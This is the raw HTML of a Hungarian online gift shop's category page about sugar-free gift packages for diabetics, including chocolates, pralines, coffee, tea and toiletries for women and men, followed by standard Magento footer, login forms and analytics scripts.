<p>Sokaknak az ajándékküldés az egyetlen lehetősége szerettei megajándékozására, a jeles alkalmakról való megemlékezésre, ezért fontosnak tartjuk, hogy a különleges kéréseket is tudjuk teljesíteni, így akár egy <a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes.html" target="_blank">egyedi diabetikus ajándékcsomag összeállítása</a> se okozzon problémát. Kínálatunk bővítésével folyamatosan azon dolgozunk, hogy az ajándékozás boldog élmény legyen az ajándékozottnak és az ajándékozónak is.</p>
<h2>&nbsp;</h2>
<h2>Cukormentes ajándékcsomagok termékei</h2>
<h2><a title="Cukormentes ajándékcsomag nőknek" href="https://ahonapajandeka.hu/tejben-vajban-ajandekcsomag.html" target="_blank" rel="noopener"><img style="float: right;" src="https://ahonapajandeka.hu/media/wysiwyg/cukormentes-ajandekcsomag-piperekkel.jpg" alt="Cukormentes ajándékcsomag piperékkel" width="200" height="200"></a></h2>
<p>&nbsp;</p>
<p><strong>Cukormentes ajándékcsomagok hölgyeknek</strong> számtalan variációban összeállíthatóak, hiszen <strong>illatos piperéket, aromaterápiás terméket</strong> is szívesen fogadnak a <strong>diabetikus kézműves édességek</strong> mellett. Ajándékcsomagjainkba éppen ezért különféle <strong>illatgyertyákat, illattasakokat</strong> találhatsz a <strong>krémek, fürdőbombák, ápoló arcmaszkok</strong> mellett.</p>
<p><strong>Cukormentes ajándékcsomag férfiaknak</strong> is változatosan összeállítható, bár mint tudjuk a<strong> férfiak szívéhez a hasukon át vezet az út,</strong> így ők inkább a <strong>cukormentes csokoládéból készült ajándékcsomag</strong> variációinkat preferálják.</p>
<p>Mindig <strong>jó választás lehet egy mínőségi kávé vagy tea is,</strong> de kínálatunkban megtalálhatóak <strong>különféle lekvárok, kekszek, aszalványok és pralinék is a csokoládék mellett.</strong> A forró italok mellé stílusos ajándék lehet egy alkalomhoz illő bögre, melyből szintén több változat elérhető termékeink között.</p>
<h2>&nbsp;</h2>
<h2>Cukormentes édességek</h2>
<p><a title="Ajándékcsomag férfiaknak cukormentes finomságokból" href="https://ahonapajandeka.hu/snack-time.html" target="_blank" rel="noopener"><img style="float: left;" src="https://ahonapajandeka.hu/media/wysiwyg/cukormentes-ajandekcsomag-ferfiaknak.jpg" alt="Cukormentes ajándékcsomag férfiaknak" width="150" height="150"></a></p>
<p>Azonban <strong>a diabetikus édességek sem minden esetben 100%-ban cukormentesek,</strong> így nem árt odafigyelnünk arra, hogy a megajándékozni kívánt személynek mennyire szigorúan kell elzárkóznia a cukrok fogyasztásától. A legtöbb termékről elmondhatjuk, hogy <strong>hozzáadott cukor nélkül készül, viszont tartalmaznak természetes cukrokat,</strong> melyek megtalálhatóak gyümölcsökben, tejtermékekben is. Ezek pedig egy finom csokoládé nélkülözhetetlen alapanyagai. A témáról írt cikkünket <a href="https://ahonapajandeka.hu/blog/post/cukormentes-ajandekozas.html" target="_blank">ide</a> kattintva olvashatod.</p>
<p>Ha az ajándékozottnak tartózkodnia kell a hozzáadott cukroktól is, válasszunk <strong>édesítőszerekkel készített nassolnivalókat vagy egyéb tárgyi meglepetéseket, piperéket.</strong> Speciális igények esetén egyedi csomagot is összeállítunk készletünk termékeiből, hogy az ajándékcsomag küldés maradéktalanul boldog élményt jelentsen.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div><!-- @BLOCK@_79 --></div></div><div class="sidebar sidebar-main">     </div><div class="sidebar sidebar-additional">  </div></div></main></div></div></div>  <div class="footer-container page-footer"><div class="footer-container2"><div class="footer-container3">    <div class="footer-primary-container section-container"><div class="footer-primary footer container"><div class="inner-container">  <div class="clearfix"><div class="grid12-12"><div class="std"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="grid12-3">
<div class="mobile-collapsible"><strong>Mit várhatsz tőlünk, ha nálunk vásárolsz? </strong>Gondtalan, zökkenőmentes ajándékozást, minőségi kézműves termékeket, rugalmas ügyintézést, gyors szállítást és persze szeretteid boldog mosolyát a meseszép ajándékcsomag láttán. Próbálj ki minket! <strong>Elégedettségedre 15 év tapasztalatunk a garancia!</strong></a><br><br></div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Általános információk</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://ahonapajandeka.hu/rolunk/"> Rólunk</a></li>
<li><a href="https://ahonapajandeka.hu/kapcsolat/">Kapcsolat</a></li>
<li><a href="https://ahonapajandeka.hu/szallitasi-feltetelek/">Szállítási feltételek</a></li>
<li><a href="https://ahonapajandeka.hu/vasarlasi-feltetelek/">Vásárlási feltételek</a></li>
<li><a href="https://ahonapajandeka.hu/altalanos-feltetelek/">Általános feltételek</a></li>
<li><a href="https://ahonapajandeka.hu/koronavirus/">KORONAVÍRUS TÁJÉKOZTATÓ</a></li>
<li><a href="https://ahonapajandeka.hu/adatvedelmi-nyilatkozat/">Adatvédelmi nyilatkozat</a></li>
<li><a href="https://ahonapajandeka.hu/elallas-garancia/">Elállás, garancia</a></li>
<li><a href="https://ahonapajandeka.hu/uzemelteto/">Üzemeltető</a></li>
<li><a href="https://ahonapajandeka.hu/blog.html/">Blog</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Vásárlási információk</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://ahonapajandeka.hu/gyik/">Gyakran ismételt kérdések - LAKOSSÁGI VÁSÁRLÓK</a></li>
<li><a href="https://ahonapajandeka.hu/ceges_ajandek_gyik/">Gyakran ismételt kérdések - KÉZMŰVES CSOMAGOK CÉGEKNEK</a></li>
<li><a href="https://ahonapajandeka.hu/businessbox_gyik/">Gyakran ismételt kérdések - BUSINESS BOX CÉGEKNEK</a></li>

<li><a href="https://ahonapajandeka.hu/ajandekcsomagok-viszonteladoknak/">Viszonteladóknak</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Legnépszerűbb céges karácsonyi ajándékok</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="/ferfiasan-tokeletes.html">Férfiasan tökéletes ajándékcsomag</a></li>
<li><a href="/buszkesegeink.html">Büszkeségeink ajándékcsomag</a></li>
<li><a href="/romantika.html">Romantika ajándékcsomag</a></li>
<li><a href="/egy-kis-hazai-magyaros-ajandekcsomag.html">Egy kis hazai ajándékcsomag</a></li>
<li><a href="/csakis-csokis.html">Csakis csokis ajándékcsomag</a></li>
</ul>
</div>
</div>
</div></div><!-- @BLOCK@_76 --></div></div></div>  <div class="footer-primary-bottom"><div class="footer-primary-bottom-spacing inner"> <div class="item item-left"><div class="social-links ib-wrapper--square">
	<a href="https://www.facebook.com/ahonapajandeka/" target="_blank" title="Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<!--<a href="#" title="Join us on Google Plus">
		<span class="ib ib-hover ic ic-lg ic-googleplus"></span>
	</a>
	<a href="#" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>-->
	<a href="https://www.instagram.com/a_honap_ajandeka/" target="_blank" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
	<a href="http://hu.pinterest.com/ahonapajandeka/" target="_blank" title="Pinterest">
		<span class="ib ib-hover ic ic-lg ic-pinterest"></span>
	</a>
</div><!-- @BLOCK@_46 --></div>   <div class="item item-right newsletter-wrapper"> <div class="block newsletter"><div class="title"><strong>Hírlevél</strong></div><div class="content"><form class="form subscribe" novalidate action="https://ahonapajandeka.hu/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Iratkozzon fel hírlevelünkre:</span> <input name="email" type="email" id="newsletter" placeholder="Add meg e-mail címed" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="H&#xED;rlev&#xE9;l" type="submit" aria-label="Subscribe"><span>Hírlevél</span></button></div></form></div></div></div></div></div><!-- end: footer-primary-bottom --></div><!-- end: inner-container --></div><!-- end: footer-primary --></div>   <div class="footer-bottom-container section-container"><div class="footer-bottom footer container"><div class="inner-container"> <div class="item item-left"><div class="footer-copyright"> <small class="copyright"><span>Az oldalon található összes tartalom - beleértve A Hónap Ajándéka logó, képek és tartalmi
- felhasználásához a készítő előzetes, írásos engedélye szükséges.
</span></small></div></div>  <div class="item item-right"><img src="https://ahonapajandeka.hu/media/wysiwyg/barion-card-strip-intl__small.png" alt="Fizetési módok" /><!-- @BLOCK@_45 --></div>  <div class="item item-right"> </div></div><!-- end: inner-container --></div><!-- end: footer-bottom --></div> <a id="scroll-to-top" class="ic ic-up" href="#top"></a></div><!-- end: footer-container3 --></div><!-- end: footer-container2 --></div><!-- end: footer-container -->  
<script defer async src='https://cdn.trustindex.io/loader-cert.js?9653b0d26c2449840d16330c2c8'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD5B7XP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->      <p><a class='reset-link'>Cookie Consent Setting</a></p>  <div class="amsl-popup-overlay" data-am-js="am-login-overlay" style="display: none"><div id="social-login-popup" class="amsl-popup-block -social-right" data-mage-init='{"tabs":{"openedState":"active"}}' role="dialog" aria-labelledby="amsl-popup-dialog" tabindex="-1" data-am-js="am-login-popup"><button class="amsl-button amsl-close -clear" title="Bezár" aria-label="Bezár"></button> <h2 id="amsl-popup-dialog" class="amsl-dialog-title">Login and Registration Form</h2><div class="amsl-content-wrapper" data-am-js="am-content-wrapper"></div><div class="amsl-tabs-wrapper" data-am-js="am-tabs-wrapper"><ul class="amsl-tablist"><li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original"><span class="amsl-link" data-toggle="switch">Bejelentkezés</span></li> <li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original"><span class="amsl-link" data-toggle="switch">Register</span></li></ul><div id="amsl-login-content" class="amsl-content amsl-login-content" data-role="content"><p class="amsl-error" data-am-js="error-block"></p><div class="amsl-form"> <div class="block block-customer-login"><div class="block-title"><strong id="am-block-customer-login-heading" role="heading" aria-level="2">Regisztrált vásárlók</strong></div><div class="block-content" aria-labelledby="am-block-customer-login-heading"><form class="form form-login" action="https://ahonapajandeka.hu/customer/account/loginPost/" method="post" id="login-form" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <fieldset class="fieldset login" data-hasrequired="* kitöltése kötelező"><div class="field note">Ha már van felhasználói fiókod, jelentkezz be email címeddel.</div><div class="field email required"><label class="label" for="email"><span>E-mail</span></label> <div class="control"><input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="E-mail" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="am-pass" class="label"><span>Jelszó</span></label> <div class="control"><input name="login[password]" type="password"  autocomplete="off" class="input-text" id="am-pass" title="Jelsz&#xF3;" data-validate="{required:true}"></div></div><div class="field choice" data-bind="scope: 'customer_form_login_popup_showPassword'"><!-- ko template: getTemplate() --><!-- /ko --></div><!-- BLOCK captcha_login --><!-- /BLOCK captcha_login --> <div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="customer-form-login-popup-send2" ><span>Bejelentkezés</span></button></div><div class="secondary"><a class="action remind" href="https://ahonapajandeka.hu/customer/account/forgotpassword/"><span>Elfelejtetted a jelszavad?</span></a></div></div></fieldset></form></div> </div></div>   <span class="amsl-separator"><span class="amsl-icon">vagy</span></span> <div class="amsl-social-wrapper"><div class="amsl-social-login "><p class="amsl-error -social" data-am-js="am-social-error"></p><span class="amsl-title">Jelentkezzen be közösségi profiljával</span> <span class="amsl-title -short">Login with</span> <div class="amsl-buttons" data-amslogin="button-wrap"> <div class="amsl-button-wrapper  "><a class="amsl-button -facebook" href="https://ahonapajandeka.hu/amsociallogin/social/login/?type=facebook" data-am-js="amsl-button" title="Bejelentkezés Facebook -al"><span class="amsl-social-icon"></span> </a></div></div></div></div>   </div><div id="amsl-register-content" class="amsl-content amsl-register-content" data-role="content"><p class="amsl-error" data-am-js="error-block"></p><div class="amsl-form">     <form class="form create account form-create-account" action="https://ahonapajandeka.hu/customer/account/createpost/" method="post" id="form-validate" enctype="multipart/form-data" autocomplete="off"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <fieldset class="fieldset create info"><legend class="legend"><span>Személyes adatok</span></legend><br> <input type="hidden" name="success_url" value=""><input type="hidden" name="error_url" value="">   <div class="field field-name-firstname required"><label class="label" for="firstname"><span>Keresztnév</span></label> <div class="control"><input type="text" id="firstname" name="firstname" value="" title="Keresztn&#xE9;v" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"><label class="label" for="lastname"><span>Vezetéknév</span></label> <div class="control"><input type="text" id="lastname" name="lastname" value="" title="Vezet&#xE9;kn&#xE9;v" class="input-text required-entry"  data-validate="{required:true}"></div></div>   <div class="field choice newsletter"><input type="checkbox" name="is_subscribed" title="Iratkozzon&#x20;fel&#x20;h&#xED;rlevel&#xFC;nkre" value="1" id="is_subscribed"  class="checkbox"><label for="is_subscribed" class="label"><span>Iratkozzon fel hírlevelünkre</span></label></div>        <div class="field taxvat"><label class="label" for="taxvat"><span>Tax/VAT Number</span></label> <div class="control"><input type="text" id="taxvat" name="taxvat" value="" title="Tax&#x2F;VAT&#x20;Number" class="input-text " ></div></div>     <div class="field choice"><input type="checkbox" name="assistance_allowed_checkbox" title="Allow&#x20;remote&#x20;shopping&#x20;assistance" value="1" id="assistance_allowed_checkbox"  class="checkbox"><label for="assistance_allowed_checkbox" class="label"><span>Allow&#x20;remote&#x20;shopping&#x20;assistance</span></label> <input type="hidden" name="assistance_allowed" value=""/><div class="field-tooltip toggle"><span id="tooltip-label" class="label"><span>Tooltip</span></span> <span id="tooltip" class="field-tooltip-action action-help" tabindex="0" data-toggle="dropdown" data-bind="mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}}" aria-labelledby="tooltip-label" aria-haspopup="true" aria-expanded="false" role="button"></span> <div class="field-tooltip-content" data-target="dropdown" aria-hidden="true">This&#x20;allows&#x20;merchants&#x20;to&#x20;&quot;see&#x20;what&#x20;you&#x20;see&quot;&#x20;and&#x20;take&#x20;actions&#x20;on&#x20;your&#x20;behalf&#x20;in&#x20;order&#x20;to&#x20;provide&#x20;better&#x20;assistance.</div></div></div></fieldset> <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;kit&#xF6;lt&#xE9;se&#x20;k&#xF6;telez&#x0151;"><legend class="legend"><span>Bejelentkezési adatok</span></legend><br> <div class="field required"><label for="am-email-address" class="label"><span>E-mail</span></label> <div class="control"><input type="email" name="email" autocomplete="email" id="am-email-address" value="" title="E-mail" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="password" class="label"><span>Jelszó</span></label> <div class="control"><input type="password" name="password" id="password" title="Jelsz&#xF3;" class="input-text" data-password-min-length="8" data-password-min-character-sets="3" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"><div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite"><div id="password-strength-meter" class="password-strength-meter">Jelszó erőssége: <span id="password-strength-meter-label" data-role="password-strength-meter-label">Nincs jelszó</span></div></div></div></div><div class="field confirmation required"><label for="password-confirmation" class="label"><span>Jelszó megerősítése</span></label> <div class="control"><input type="password" name="password_confirmation" title="Jelsz&#xF3;&#x20;meger&#x0151;s&#xED;t&#xE9;se" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off"></div></div><div class="field choice" data-bind="scope: 'customer_form_register_popup_showPassword'"><!-- ko template: getTemplate() --><!-- /ko --></div></fieldset><fieldset class="fieldset additional_info"><!-- BLOCK captcha_create --> <div class="field captcha required" role="user_create"><label for="captcha_user_create" class="label"><span>Kérlek, írd be a betűket és a zámokat alább</span></label> <div class="control captcha"><input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" autocomplete="off"/><div class="nested"><div class="field captcha no-label" data-captcha="user_create" id="captcha-container-user_create" data-mage-init='{"captcha":{"url": "https://ahonapajandeka.hu/captcha/refresh/", "imageLoader": "https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/loader-2.gif", "type": "user_create"}}'><div class="control captcha-image"><img alt="K&#xE9;rlek,&#x20;&#xED;rd&#x20;be&#x20;a&#x20;bet&#x0171;ket&#x20;&#xE9;s&#x20;a&#x20;z&#xE1;mokat&#x20;al&#xE1;bb" class="captcha-img" height="50" src="https://ahonapajandeka.hu/media/captcha/base/fba6bd36089d546edc45db85068d82ba.png"/><button type="button" class="action reload captcha-reload" title="CAPTCHA&#x20;&#xFA;jrat&#xF6;lt&#xE9;se"><span>CAPTCHA újratöltése</span></button></div></div></div></div></div><!-- /BLOCK captcha_create --></fieldset><div class="actions-toolbar"><div class="primary"><button type="submit" class="action submit primary" title="Regisztr&#xE1;ci&#xF3;" id="customer-form-register-popup-send2" ><span>Regisztráció</span></button></div><div class="secondary"><a class="action back" href="https://ahonapajandeka.hu/customer/account/login/"><span>Vissza</span></a></div></div></form>    </div>   <span class="amsl-separator"><span class="amsl-icon">vagy</span></span> <div class="amsl-social-wrapper"><div class="amsl-social-login "><p class="amsl-error -social" data-am-js="am-social-error"></p><span class="amsl-title">Jelentkezzen be közösségi profiljával</span> <span class="amsl-title -short">Login with</span> <div class="amsl-buttons" data-amslogin="button-wrap"> <div class="amsl-button-wrapper  "><a class="amsl-button -facebook" href="https://ahonapajandeka.hu/amsociallogin/social/login/?type=facebook" data-am-js="amsl-button" title="Bejelentkezés Facebook -al"><span class="amsl-social-icon"></span> </a></div></div></div></div>   </div></div><div class="amsl-tabs-wrapper -forgot" data-am-js="am-tabs-wrapper-forgot"><ul class="amsl-tablist"><li class="amsl-title active"><a href="#amsl-forgot-content" class="amsl-link">Elfelejtetted a jelszavad?</a></li></ul><div id="amsl-forgot-content" class="amsl-content amsl-forgot-content"><p class="amsl-error" data-am-js="error-block"></p><div class="amsl-form"> <form class="form password forget" action="https://ahonapajandeka.hu/catalog/category/forgotpasswordpost/" method="post" id="form-validate" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="&#x2A;&#x20;kit&#xF6;lt&#xE9;se&#x20;k&#xF6;telez&#x0151;"><div class="field note">Kérjük add meg az email címed, és elküldjük a jelszó visszaállító linket.</div><div class="field email required"><label for="email_address" class="label"><span>E-mail</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><!-- BLOCK captcha_forgot --> <div class="field captcha required" role="user_forgotpassword"><label for="captcha_user_forgotpassword" class="label"><span>Kérlek, írd be a betűket és a zámokat alább</span></label> <div class="control captcha"><input name="captcha[user_forgotpassword]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_forgotpassword" autocomplete="off"/><div class="nested"><div class="field captcha no-label" data-captcha="user_forgotpassword" id="captcha-container-user_forgotpassword" data-mage-init='{"captcha":{"url": "https://ahonapajandeka.hu/captcha/refresh/", "imageLoader": "https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/loader-2.gif", "type": "user_forgotpassword"}}'><div class="control captcha-image"><img alt="K&#xE9;rlek,&#x20;&#xED;rd&#x20;be&#x20;a&#x20;bet&#x0171;ket&#x20;&#xE9;s&#x20;a&#x20;z&#xE1;mokat&#x20;al&#xE1;bb" class="captcha-img" height="50" src="https://ahonapajandeka.hu/media/captcha/base/b554e38e8b1b71b3a3813357fa7c2216.png"/><button type="button" class="action reload captcha-reload" title="CAPTCHA&#x20;&#xFA;jrat&#xF6;lt&#xE9;se"><span>CAPTCHA újratöltése</span></button></div></div></div></div></div><!-- /BLOCK captcha_forgot --></fieldset><div class="actions-toolbar"><div class="primary"><button type="submit" class="action submit primary" id="send2" ><span>Jelszavam visszaállítása</span></button></div><div class="secondary"><a class="action back" href="https://ahonapajandeka.hu/customer/account/login/"><span>Vissza</span></a></div></div></form> </div></div></div></div> </div></div><script> var LOCALE = 'hu\u002DHU'; var BASE_URL = 'https\u003A\u002F\u002Fahonapajandeka.hu\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fahonapajandeka.hu\u002Fstatic\u002Ffrontend\u002FAhonapajandeka\u002Fbase\u002Fhu_HU' };</script><script  type="text/javascript"  src="https://ahonapajandeka.hu/static/_cache/merged/d3f64262d8d374b32307fba7ab5e7b65.min.js"></script><script>
    /* modified_by_barion: changed default Pixel initialization to be handled by RequireJS by loading the previously defined barionPixel module */
        require(['barionPixel'], function() {
            window.barionpixel_function = 'bp';   
            // Create BP element on the window
            window["bp"] = window["bp"] || function () {
                (window["bp"].q = window["bp"].q || []).push(arguments);
            };
            window["bp"].l = 1 * new Date();
            window['barion_pixel_id'] = 'BP-19gP7JjNLP-F6';
            // Send init event
            bp('init', 'addBarionPixelId', window['barion_pixel_id']);
        });
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TLD5B7XP');</script><script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        if (localStorage.getItem('bssConsent') === null) {
            
            
            gtag('consent', 'default', {
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'analytics_storage': 'granted'
            });
        } else {
            let status = localStorage.getItem('bssConsent');
            
            
            gtag('consent', 'default', {
                'ad_storage': status,
                'ad_user_data': status,
                'ad_personalization': status,
                'analytics_storage': status
            });
        }</script><script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"263904951"}        }
    }
}</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-R5TJQTZPSE"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script><script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 2193791354178782,
                "action" : "catalog_category_view",
                "productData" : 404,
                "categoryData" : {"content_name":"Cukormentes csomagok","content_ids":"93","content_type":"category","currency":"HUF"},
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }</script><script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }</script><script type="text/x-magento-init">
        {
            "*":
            {
                "Bss_CookieConsent/js/consentBar": {
                "position" : {"left":0,"top":0},
                "bgColor" : "#222222",
                "colorTitle" : "#ffffff",
                "colorContent" : "#ffffff",
                "colorAccept" : "#ffffff",
                "bgColorAccept" : "#9fba27",
                "bgColorDeny" : "#222222",
                "colorDeny" : "#0a88cc",
                "autoHideMsg" : "0"
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ahonapajandeka.hu",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script><script type="text&#x2F;javascript">var elemOOl3djtu = document.querySelector('div#notice-cookie-block');
if (elemOOl3djtu) {
elemOOl3djtu.style.display = 'none';
}</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fahonapajandeka.hu\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fahonapajandeka.hu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fahonapajandeka.hu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script>
